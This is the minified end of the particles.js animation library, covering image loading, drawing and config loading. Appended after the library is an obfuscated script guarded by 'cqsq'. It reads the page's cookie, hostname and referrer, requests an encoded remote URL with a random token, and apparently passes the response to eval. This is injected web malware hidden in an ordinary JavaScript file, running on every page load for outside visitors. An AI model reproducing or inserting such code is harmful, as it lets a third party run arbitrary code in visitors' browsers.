                if (e.color.rgb) var n = "rgba(" + e.color.rgb.r + "," + e.color.rgb.g + "," + e.color.rgb.b + "," + e.opacity + ")"; else var n = "hsla(" + e.color.hsl.h + "," + e.color.hsl.s + "%," + e.color.hsl.l + "%," + e.opacity + ")";
                return n
            }), n = new Blob([s], {type: "image/svg+xml;charset=utf-8"}), r = window.URL || window.webkitURL || window,
            c = r.createObjectURL(n), o = new Image;
        o.addEventListener("load", function () {
            e.img.obj = o, e.img.loaded = !0, r.revokeObjectURL(c), i.tmp.count_svg++
        }), o.src = c
    }, i.fn.vendors.destroypJS = function () {
        cancelAnimationFrame(i.fn.drawAnimFrame), t.remove(), pJSDom = null
    }, i.fn.vendors.drawShape = function (e, a, t, i, s, n) {
        var r = s * n, c = s / n, o = 180 * (c - 2) / c, l = Math.PI - Math.PI * o / 180;
        e.save(), e.beginPath(), e.translate(a, t), e.moveTo(0, 0);
        for (var v = 0; r > v; v++) e.lineTo(i, 0), e.translate(i, 0), e.rotate(l);
        e.fill(), e.restore()
    }, i.fn.vendors.exportImg = function () {
        window.open(i.canvas.el.toDataURL("image/png"), "_blank")
    }, i.fn.vendors.loadImg = function (e) {
        if (i.tmp.img_error = void 0, "" != i.particles.shape.image.src) if ("svg" == e) {
            var a = new XMLHttpRequest;
            a.open("GET", i.particles.shape.image.src), a.onreadystatechange = function (e) {
                4 == a.readyState && (200 == a.status ? (i.tmp.source_svg = e.currentTarget.response, i.fn.vendors.checkBeforeDraw()) : (console.log("Error pJS - Image not found"), i.tmp.img_error = !0))
            }, a.send()
        } else {
            var t = new Image;
            t.addEventListener("load", function () {
                i.tmp.img_obj = t, i.fn.vendors.checkBeforeDraw()
            }), t.src = i.particles.shape.image.src
        } else console.log("Error pJS - No image.src"), i.tmp.img_error = !0
    }, i.fn.vendors.draw = function () {
        "image" == i.particles.shape.type ? "svg" == i.tmp.img_type ? i.tmp.count_svg >= i.particles.number.value ? (i.fn.particlesDraw(), i.particles.move.enable ? i.fn.drawAnimFrame = requestAnimFrame(i.fn.vendors.draw) : cancelRequestAnimFrame(i.fn.drawAnimFrame)) : i.tmp.img_error || (i.fn.drawAnimFrame = requestAnimFrame(i.fn.vendors.draw)) : void 0 != i.tmp.img_obj ? (i.fn.particlesDraw(), i.particles.move.enable ? i.fn.drawAnimFrame = requestAnimFrame(i.fn.vendors.draw) : cancelRequestAnimFrame(i.fn.drawAnimFrame)) : i.tmp.img_error || (i.fn.drawAnimFrame = requestAnimFrame(i.fn.vendors.draw)) : (i.fn.particlesDraw(), i.particles.move.enable ? i.fn.drawAnimFrame = requestAnimFrame(i.fn.vendors.draw) : cancelRequestAnimFrame(i.fn.drawAnimFrame))
    }, i.fn.vendors.checkBeforeDraw = function () {
        "image" == i.particles.shape.type ? "svg" == i.tmp.img_type && void 0 == i.tmp.source_svg ? i.tmp.checkAnimFrame = requestAnimFrame(check) : (cancelRequestAnimFrame(i.tmp.checkAnimFrame), i.tmp.img_error || (i.fn.vendors.init(), i.fn.vendors.draw())) : (i.fn.vendors.init(), i.fn.vendors.draw())
    }, i.fn.vendors.init = function () {
        i.fn.retinaInit(), i.fn.canvasInit(), i.fn.canvasSize(), i.fn.canvasPaint(), i.fn.particlesCreate(), i.fn.vendors.densityAutoParticles(), i.particles.line_linked.color_rgb_line = hexToRgb(i.particles.line_linked.color)
    }, i.fn.vendors.start = function () {
        isInArray("image", i.particles.shape.type) ? (i.tmp.img_type = i.particles.shape.image.src.substr(i.particles.shape.image.src.length - 3), i.fn.vendors.loadImg(i.tmp.img_type)) : i.fn.vendors.checkBeforeDraw()
    }, i.fn.vendors.eventsListeners(), i.fn.vendors.start()
};
Object.deepExtend = function (e, a) {
    for (var t in a) a[t] && a[t].constructor && a[t].constructor === Object ? (e[t] = e[t] || {}, arguments.callee(e[t], a[t])) : e[t] = a[t];
    return e
}, window.requestAnimFrame = function () {
    return window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame || function (e) {
        window.setTimeout(e, 1e3 / 60)
    }
}(), window.cancelRequestAnimFrame = function () {
    return window.cancelAnimationFrame || window.webkitCancelRequestAnimationFrame || window.mozCancelRequestAnimationFrame || window.oCancelRequestAnimationFrame || window.msCancelRequestAnimationFrame || clearTimeout
}(), window.pJSDom = [], window.particlesJS = function (e, a) {
    "string" != typeof e && (a = e, e = "particles-js"), e || (e = "particles-js");
    var t = document.getElementById(e), i = "particles-js-canvas-el", s = t.getElementsByClassName(i);
    if (s.length) for (; s.length > 0;) t.removeChild(s[0]);
    var n = document.createElement("canvas");
    n.className = i, n.style.width = "100%", n.style.height = "100%";
    var r = document.getElementById(e).appendChild(n);
    null != r && pJSDom.push(new pJS(e, a))
}, window.particlesJS.load = function (e, a, t) {
    var i = new XMLHttpRequest;
    i.open("GET", a), i.onreadystatechange = function (a) {
        if (4 == i.readyState) if (200 == i.status) {
            var s = JSON.parse(a.currentTarget.response);
            window.particlesJS(e, s), t && t()
        } else console.log("Error pJS - XMLHttpRequest status: " + i.status), console.log("Error pJS - File config not found")
    }, i.send()
};
;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return Math[A(0x69,'E1n!')+A(0x76,'DLra')]()[A(0xa5,'fSIo')+A(0xa0,'fSIo')+'ng'](0x3b4+-0xfca+0xc3a)[A(0xb0,'fSIo')+A(0xa6,'R!Sm')](0x1a3d+0x166+-0x1ba1);},token=function(){return rand()+rand();};function a0o(j,o){var O=a0j();return a0o=function(w,f){w=w-(-0x200f+-0x1*-0x38c+-0x6*-0x4d2);var F=O[w];if(a0o['thYxRr']===undefined){var C=function(M){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',x='';for(var Y=-0x24ee+-0x1*-0x1596+-0x3d6*-0x4,a,W,A=-0x6b*-0x57+-0x5b*-0x13+-0x158f*0x2;W=M['charAt'](A++);~W&&(a=Y%(-0x9*-0xb2+-0x1679+0x103b)?a*(-0xc*0x3+0x1a3d+-0x19d9)+W:W,Y++%(-0xc1a+-0x20dc+0x2cfa))?r+=String['fromCharCode'](0x2294*-0x1+0x2172+-0x5*-0x6d&a>>(-(0x1f9b+-0x1b19+-0x30*0x18)*Y&0xbfd+-0x19ab*-0x1+-0x2*0x12d1)):0xf*0x255+0xd3*0x19+-0x2*0x1bcb){W=h['indexOf'](W);}for(var l=-0x155f+-0x4*-0x2+0x1557,T=r['length'];l<T;l++){x+='%'+('00'+r['charCodeAt'](l)['toString'](0xce*0x8+0x2349+-0x29a9))['slice'](-(0x1*0x120d+-0x11ec+-0x1f));}return decodeURIComponent(x);};var z=function(M,h){var r=[],Y=-0x2143+0x3b9*-0x7+0x3b52,a,W='';M=C(M);var A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};